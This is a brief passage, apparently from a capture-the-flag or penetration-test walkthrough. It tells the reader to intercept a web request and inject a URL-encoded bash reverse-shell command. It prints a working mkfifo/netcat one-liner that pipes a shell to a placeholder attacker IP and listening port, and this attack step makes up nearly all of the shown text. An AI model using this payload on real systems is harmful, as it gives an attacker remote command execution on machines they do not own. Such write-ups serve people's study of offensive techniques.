 To obtain a shell in the system, we can handle the request, and insert a URL encoded bash reverse shell command, rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc (Our IP) (Our listening port) >/tmp/f